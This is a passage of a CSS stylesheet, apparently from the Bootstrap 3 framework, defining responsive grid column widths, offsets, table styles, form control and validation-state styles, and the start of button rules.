    margin-left: -15px;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12
{
    position: relative;

    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12
{
    float: left;
}
.col-xs-12
{
    width: 100%;
}
.col-xs-11
{
    width: 91.66666667%;
}
.col-xs-10
{
    width: 83.33333333%;
}
.col-xs-9
{
    width: 75%;
}
.col-xs-8
{
    width: 66.66666667%;
}
.col-xs-7
{
    width: 58.33333333%;
}
.col-xs-6
{
    width: 50%;
}
.col-xs-5
{
    width: 41.66666667%;
}
.col-xs-4
{
    width: 33.33333333%;
}
.col-xs-3
{
    width: 25%;
}
.col-xs-2
{
    width: 16.66666667%;
}
.col-xs-1
{
    width: 8.33333333%;
}
.col-xs-pull-12
{
    right: 100%;
}
.col-xs-pull-11
{
    right: 91.66666667%;
}
.col-xs-pull-10
{
    right: 83.33333333%;
}
.col-xs-pull-9
{
    right: 75%;
}
.col-xs-pull-8
{
    right: 66.66666667%;
}
.col-xs-pull-7
{
    right: 58.33333333%;
}
.col-xs-pull-6
{
    right: 50%;
}
.col-xs-pull-5
{
    right: 41.66666667%;
}
.col-xs-pull-4
{
    right: 33.33333333%;
}
.col-xs-pull-3
{
    right: 25%;
}
.col-xs-pull-2
{
    right: 16.66666667%;
}
.col-xs-pull-1
{
    right: 8.33333333%;
}
.col-xs-pull-0
{
    right: auto;
}
.col-xs-push-12
{
    left: 100%;
}
.col-xs-push-11
{
    left: 91.66666667%;
}
.col-xs-push-10
{
    left: 83.33333333%;
}
.col-xs-push-9
{
    left: 75%;
}
.col-xs-push-8
{
    left: 66.66666667%;
}
.col-xs-push-7
{
    left: 58.33333333%;
}
.col-xs-push-6
{
    left: 50%;
}
.col-xs-push-5
{
    left: 41.66666667%;
}
.col-xs-push-4
{
    left: 33.33333333%;
}
.col-xs-push-3
{
    left: 25%;
}
.col-xs-push-2
{
    left: 16.66666667%;
}
.col-xs-push-1
{
    left: 8.33333333%;
}
.col-xs-push-0
{
    left: auto;
}
.col-xs-offset-12
{
    margin-left: 100%;
}
.col-xs-offset-11
{
    margin-left: 91.66666667%;
}
.col-xs-offset-10
{
    margin-left: 83.33333333%;
}
.col-xs-offset-9
{
    margin-left: 75%;
}
.col-xs-offset-8
{
    margin-left: 66.66666667%;
}
.col-xs-offset-7
{
    margin-left: 58.33333333%;
}
.col-xs-offset-6
{
    margin-left: 50%;
}
.col-xs-offset-5
{
    margin-left: 41.66666667%;
}
.col-xs-offset-4
{
    margin-left: 33.33333333%;
}
.col-xs-offset-3
{
    margin-left: 25%;
}
.col-xs-offset-2
{
    margin-left: 16.66666667%;
}
.col-xs-offset-1
{
    margin-left: 8.33333333%;
}
.col-xs-offset-0
{
    margin-left: 0;
}
@media (min-width: 768px)
{
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12
    {
        float: left;
    }
    .col-sm-12
    {
        width: 100%;
    }
    .col-sm-11
    {
        width: 91.66666667%;
    }
    .col-sm-10
    {
        width: 83.33333333%;
    }
    .col-sm-9
    {
        width: 75%;
    }
    .col-sm-8
    {
        width: 66.66666667%;
    }
    .col-sm-7
    {
        width: 58.33333333%;
    }
    .col-sm-6
    {
        width: 50%;
    }
    .col-sm-5
    {
        width: 41.66666667%;
    }
    .col-sm-4
    {
        width: 33.33333333%;
    }
    .col-sm-3
    {
        width: 25%;
    }
    .col-sm-2
    {
        width: 16.66666667%;
    }
    .col-sm-1
    {
        width: 8.33333333%;
    }
    .col-sm-pull-12
    {
        right: 100%;
    }
    .col-sm-pull-11
    {
        right: 91.66666667%;
    }
    .col-sm-pull-10
    {
        right: 83.33333333%;
    }
    .col-sm-pull-9
    {
        right: 75%;
    }
    .col-sm-pull-8
    {
        right: 66.66666667%;
    }
    .col-sm-pull-7
    {
        right: 58.33333333%;
    }
    .col-sm-pull-6
    {
        right: 50%;
    }
    .col-sm-pull-5
    {
        right: 41.66666667%;
    }
    .col-sm-pull-4
    {
        right: 33.33333333%;
    }
    .col-sm-pull-3
    {
        right: 25%;
    }
    .col-sm-pull-2
    {
        right: 16.66666667%;
    }
    .col-sm-pull-1
    {
        right: 8.33333333%;
    }
    .col-sm-pull-0
    {
        right: auto;
    }
    .col-sm-push-12
    {
        left: 100%;
    }
    .col-sm-push-11
    {
        left: 91.66666667%;
    }
    .col-sm-push-10
    {
        left: 83.33333333%;
    }
    .col-sm-push-9
    {
        left: 75%;
    }
    .col-sm-push-8
    {
        left: 66.66666667%;
    }
    .col-sm-push-7
    {
        left: 58.33333333%;
    }
    .col-sm-push-6
    {
        left: 50%;
    }
    .col-sm-push-5
    {
        left: 41.66666667%;
    }
    .col-sm-push-4
    {
        left: 33.33333333%;
    }
    .col-sm-push-3
    {
        left: 25%;
    }
    .col-sm-push-2
    {
        left: 16.66666667%;
    }
    .col-sm-push-1
    {
        left: 8.33333333%;
    }
    .col-sm-push-0
    {
        left: auto;
    }
    .col-sm-offset-12
    {
        margin-left: 100%;
    }
    .col-sm-offset-11
    {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10
    {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9
    {
        margin-left: 75%;
    }
    .col-sm-offset-8
    {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7
    {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6
    {
        margin-left: 50%;
    }
    .col-sm-offset-5
    {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4
    {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3
    {
        margin-left: 25%;
    }
    .col-sm-offset-2
    {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1
    {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0
    {
        margin-left: 0;
    }
}
@media (min-width: 992px)
{
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12
    {
        float: left;
    }
    .col-md-12
    {
        width: 100%;
    }
    .col-md-11
    {
        width: 91.66666667%;
    }
    .col-md-10
    {
        width: 83.33333333%;
    }
    .col-md-9
    {
        width: 75%;
    }
    .col-md-8
    {
        width: 66.66666667%;
    }
    .col-md-7
    {
        width: 58.33333333%;
    }
    .col-md-6
    {
        width: 50%;
    }
    .col-md-5
    {
        width: 41.66666667%;
    }
    .col-md-4
    {
        width: 33.33333333%;
    }
    .col-md-3
    {
        width: 25%;
    }
    .col-md-2
    {
        width: 16.66666667%;
    }
    .col-md-1
    {
        width: 8.33333333%;
    }
    .col-md-pull-12
    {
        right: 100%;
    }
    .col-md-pull-11
    {
        right: 91.66666667%;
    }
    .col-md-pull-10
    {
        right: 83.33333333%;
    }
    .col-md-pull-9
    {
        right: 75%;
    }
    .col-md-pull-8
    {
        right: 66.66666667%;
    }
    .col-md-pull-7
    {
        right: 58.33333333%;
    }
    .col-md-pull-6
    {
        right: 50%;
    }
    .col-md-pull-5
    {
        right: 41.66666667%;
    }
    .col-md-pull-4
    {
        right: 33.33333333%;
    }
    .col-md-pull-3
    {
        right: 25%;
    }
    .col-md-pull-2
    {
        right: 16.66666667%;
    }
    .col-md-pull-1
    {
        right: 8.33333333%;
    }
    .col-md-pull-0
    {
        right: auto;
    }
    .col-md-push-12
    {
        left: 100%;
    }
    .col-md-push-11
    {
        left: 91.66666667%;
    }
    .col-md-push-10
    {
        left: 83.33333333%;
    }
    .col-md-push-9
    {
        left: 75%;
    }
    .col-md-push-8
    {
        left: 66.66666667%;
    }
    .col-md-push-7
    {
        left: 58.33333333%;
    }
    .col-md-push-6
    {
        left: 50%;
    }
    .col-md-push-5
    {
        left: 41.66666667%;
    }
    .col-md-push-4
    {
        left: 33.33333333%;
    }
    .col-md-push-3
    {
        left: 25%;
    }
    .col-md-push-2
    {
        left: 16.66666667%;
    }
    .col-md-push-1
    {
        left: 8.33333333%;
    }
    .col-md-push-0
    {
        left: auto;
    }
    .col-md-offset-12
    {
        margin-left: 100%;
    }
    .col-md-offset-11
    {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10
    {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9
    {
        margin-left: 75%;
    }
    .col-md-offset-8
    {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7
    {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6
    {
        margin-left: 50%;
    }
    .col-md-offset-5
    {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4
    {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3
    {
        margin-left: 25%;
    }
    .col-md-offset-2
    {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1
    {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0
    {
        margin-left: 0;
    }
}
@media (min-width: 1200px)
{
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12
    {
        float: left;
    }
    .col-lg-12
    {
        width: 100%;
    }
    .col-lg-11
    {
        width: 91.66666667%;
    }
    .col-lg-10
    {
        width: 83.33333333%;
    }
    .col-lg-9
    {
        width: 75%;
    }
    .col-lg-8
    {
        width: 66.66666667%;
    }
    .col-lg-7
    {
        width: 58.33333333%;
    }
    .col-lg-6
    {
        width: 50%;
    }
    .col-lg-5
    {
        width: 41.66666667%;
    }
    .col-lg-4
    {
        width: 33.33333333%;
    }
    .col-lg-3
    {
        width: 25%;
    }
    .col-lg-2
    {
        width: 16.66666667%;
    }
    .col-lg-1
    {
        width: 8.33333333%;
    }
    .col-lg-pull-12
    {
        right: 100%;
    }
    .col-lg-pull-11
    {
        right: 91.66666667%;
    }
    .col-lg-pull-10
    {
        right: 83.33333333%;
    }
    .col-lg-pull-9
    {
        right: 75%;
    }
    .col-lg-pull-8
    {
        right: 66.66666667%;
    }
    .col-lg-pull-7
    {
        right: 58.33333333%;
    }
    .col-lg-pull-6
    {
        right: 50%;
    }
    .col-lg-pull-5
    {
        right: 41.66666667%;
    }
    .col-lg-pull-4
    {
        right: 33.33333333%;
    }
    .col-lg-pull-3
    {
        right: 25%;
    }
    .col-lg-pull-2
    {
        right: 16.66666667%;
    }
    .col-lg-pull-1
    {
        right: 8.33333333%;
    }
    .col-lg-pull-0
    {
        right: auto;
    }
    .col-lg-push-12
    {
        left: 100%;
    }
    .col-lg-push-11
    {
        left: 91.66666667%;
    }
    .col-lg-push-10
    {
        left: 83.33333333%;
    }
    .col-lg-push-9
    {
        left: 75%;
    }
    .col-lg-push-8
    {
        left: 66.66666667%;
    }
    .col-lg-push-7
    {
        left: 58.33333333%;
    }
    .col-lg-push-6
    {
        left: 50%;
    }
    .col-lg-push-5
    {
        left: 41.66666667%;
    }
    .col-lg-push-4
    {
        left: 33.33333333%;
    }
    .col-lg-push-3
    {
        left: 25%;
    }
    .col-lg-push-2
    {
        left: 16.66666667%;
    }
    .col-lg-push-1
    {
        left: 8.33333333%;
    }
    .col-lg-push-0
    {
        left: auto;
    }
    .col-lg-offset-12
    {
        margin-left: 100%;
    }
    .col-lg-offset-11
    {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10
    {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9
    {
        margin-left: 75%;
    }
    .col-lg-offset-8
    {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7
    {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6
    {
        margin-left: 50%;
    }
    .col-lg-offset-5
    {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4
    {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3
    {
        margin-left: 25%;
    }
    .col-lg-offset-2
    {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1
    {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0
    {
        margin-left: 0;
    }
}
table
{
    background-color: transparent;
}
th
{
    text-align: left;
}
.table
{
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td
{
    line-height: 1.42857143;

    padding: 8px;

    vertical-align: top;

    border-top: 1px solid #ddd;
}
.table > thead > tr > th
{
    vertical-align: bottom;

    border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td
{
    border-top: 0;
}
.table > tbody + tbody
{
    border-top: 2px solid #ddd;
}
.table .table
{
    background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td
{
    padding: 5px;
}
.table-bordered
{
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td
{
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td
{
    border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th
{
    background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th
{
    background-color: #f5f5f5;
}
table col[class*='col-']
{
    position: static;

    display: table-column;
    float: none;
}
table td[class*='col-'],
table th[class*='col-']
{
    position: static;

    display: table-cell;
    float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th
{
    background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th
{
    background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th
{
    background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th
{
    background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th
{
    background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th
{
    background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th
{
    background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th
{
    background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th
{
    background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th
{
    background-color: #ebcccc;
}
@media screen and (max-width: 767px)
{
    .table-responsive
    {
        overflow-x: auto;
        overflow-y: hidden;

        width: 100%;
        margin-bottom: 15px;

        border: 1px solid #ddd;

        -ms-overflow-style: -ms-autohiding-scrollbar;
        -webkit-overflow-scrolling: touch;
    }
    .table-responsive > .table
    {
        margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > td
    {
        white-space: nowrap;
    }
    .table-responsive > .table-bordered
    {
        border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child
    {
        border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child
    {
        border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td
    {
        border-bottom: 0;
    }
}
fieldset
{
    min-width: 0;
    margin: 0;
    padding: 0;

    border: 0;
}
legend
{
    font-size: 21px;
    line-height: inherit;

    display: block;

    width: 100%;
    margin-bottom: 20px;
    padding: 0;

    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label
{
    font-weight: bold;

    display: inline-block;

    max-width: 100%;
    margin-bottom: 5px;
}
input[type='search']
{
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
input[type='radio'],
input[type='checkbox']
{
    line-height: normal;

    margin: 4px 0 0;
    margin-top: 1px \9;
}
input[type='file']
{
    display: block;
}
input[type='range']
{
    display: block;

    width: 100%;
}
select[multiple],
select[size]
{
    height: auto;
}
input[type='file']:focus,
input[type='radio']:focus,
input[type='checkbox']:focus
{
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
output
{
    font-size: 14px;
    line-height: 1.42857143;

    display: block;

    padding-top: 7px;

    color: #555;
}
.form-control
{
    font-size: 14px;
    line-height: 1.42857143;

    display: block;

    width: 100%;
    height: 34px;
    padding: 6px 12px;

    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
         -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
            transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

    color: #555;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #fff;
    background-image: none;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.form-control:focus
{
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder
{
    opacity: 1;
    color: #777;
}
.form-control:-ms-input-placeholder
{
    color: #777;
}
.form-control::-webkit-input-placeholder
{
    color: #777;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control
{
    cursor: not-allowed;

    opacity: 1;
    background-color: #eee;
}
textarea.form-control
{
    height: auto;
}
input[type='search']
{
    -webkit-appearance: none;
}
input[type='date'],
input[type='time'],
input[type='datetime-local'],
input[type='month']
{
    line-height: 34px;
    line-height: 1.42857143 \0;
}
input[type='date'].input-sm,
input[type='time'].input-sm,
input[type='datetime-local'].input-sm,
input[type='month'].input-sm
{
    line-height: 30px;
}
input[type='date'].input-lg,
input[type='time'].input-lg,
input[type='datetime-local'].input-lg,
input[type='month'].input-lg
{
    line-height: 46px;
}
.form-group
{
    margin-bottom: 15px;
}
.radio,
.checkbox
{
    position: relative;

    display: block;

    min-height: 20px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.radio label,
.checkbox label
{
    font-weight: normal;

    margin-bottom: 0;
    padding-left: 20px;

    cursor: pointer;
}
.radio input[type='radio'],
.radio-inline input[type='radio'],
.checkbox input[type='checkbox'],
.checkbox-inline input[type='checkbox']
{
    position: absolute;

    margin-top: 4px \9;
    margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox
{
    margin-top: -5px;
}
.radio-inline,
.checkbox-inline
{
    font-weight: normal;

    display: inline-block;

    margin-bottom: 0;
    padding-left: 20px;

    cursor: pointer;
    vertical-align: middle;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline
{
    margin-top: 0;
    margin-left: 10px;
}
input[type='radio'][disabled],
input[type='checkbox'][disabled],
input[type='radio'].disabled,
input[type='checkbox'].disabled,
fieldset[disabled] input[type='radio'],
fieldset[disabled] input[type='checkbox']
{
    cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline
{
    cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label
{
    cursor: not-allowed;
}
.form-control-static
{
    margin-bottom: 0;
    padding-top: 7px;
    padding-bottom: 7px;
}
.form-control-static.input-lg,
.form-control-static.input-sm
{
    padding-right: 0;
    padding-left: 0;
}
.input-sm,
.form-horizontal .form-group-sm .form-control
{
    font-size: 12px;
    line-height: 1.5;

    height: 30px;
    padding: 5px 10px;

    border-radius: 3px;
}
select.input-sm
{
    line-height: 30px;

    height: 30px;
}
textarea.input-sm,
select[multiple].input-sm
{
    height: auto;
}
.input-lg,
.form-horizontal .form-group-lg .form-control
{
    font-size: 18px;
    line-height: 1.33;

    height: 46px;
    padding: 10px 16px;

    border-radius: 6px;
}
select.input-lg
{
    line-height: 46px;

    height: 46px;
}
textarea.input-lg,
select[multiple].input-lg
{
    height: auto;
}
.has-feedback
{
    position: relative;
}
.has-feedback .form-control
{
    padding-right: 42.5px;
}
.form-control-feedback
{
    line-height: 34px;

    position: absolute;
    z-index: 2;
    top: 25px;
    right: 0;

    display: block;

    width: 34px;
    height: 34px;

    text-align: center;
}
.input-lg + .form-control-feedback
{
    line-height: 46px;

    width: 46px;
    height: 46px;
}
.input-sm + .form-control-feedback
{
    line-height: 30px;

    width: 30px;
    height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline
{
    color: #3c763d;
}
.has-success .form-control
{
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus
{
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon
{
    color: #3c763d;
    border-color: #3c763d;
    background-color: #dff0d8;
}
.has-success .form-control-feedback
{
    color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline
{
    color: #8a6d3b;
}
.has-warning .form-control
{
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus
{
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon
{
    color: #8a6d3b;
    border-color: #8a6d3b;
    background-color: #fcf8e3;
}
.has-warning .form-control-feedback
{
    color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline
{
    color: #a94442;
}
.has-error .form-control
{
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus
{
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon
{
    color: #a94442;
    border-color: #a94442;
    background-color: #f2dede;
}
.has-error .form-control-feedback
{
    color: #a94442;
}
.has-feedback label.sr-only ~ .form-control-feedback
{
    top: 0;
}
.help-block
{
    display: block;

    margin-top: 5px;
    margin-bottom: 10px;

    color: #737373;
}
@media (min-width: 768px)
{
    .form-inline .form-group
    {
        display: inline-block;

        margin-bottom: 0;

        vertical-align: middle;
    }
    .form-inline .form-control
    {
        display: inline-block;

        width: auto;

        vertical-align: middle;
    }
    .form-inline .input-group
    {
        display: inline-table;

        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control
    {
        width: auto;
    }
    .form-inline .input-group > .form-control
    {
        width: 100%;
    }
    .form-inline .control-label
    {
        margin-bottom: 0;

        vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox
    {
        display: inline-block;

        margin-top: 0;
        margin-bottom: 0;

        vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label
    {
        padding-left: 0;
    }
    .form-inline .radio input[type='radio'],
    .form-inline .checkbox input[type='checkbox']
    {
        position: relative;

        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback
    {
        top: 0;
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline
{
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox
{
    min-height: 27px;
}
.form-horizontal .form-group
{
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px)
{
    .form-horizontal .control-label
    {
        margin-bottom: 0;
        padding-top: 7px;

        text-align: right;
    }
}
.form-horizontal .has-feedback .form-control-feedback
{
    top: 0;
    right: 15px;
}
@media (min-width: 768px)
{
    .form-horizontal .form-group-lg .control-label
    {
        padding-top: 14.3px;
    }
}
@media (min-width: 768px)
{
    .form-horizontal .form-group-sm .control-label
    {
        padding-top: 6px;
    }
}
.btn
{
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;

    display: inline-block;

    margin-bottom: 0;
    padding: 6px 12px;

    cursor: pointer;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;

    border: 1px solid transparent;
    border-radius: 4px;
    background-image: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus
{
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus
{
    text-decoration: none;
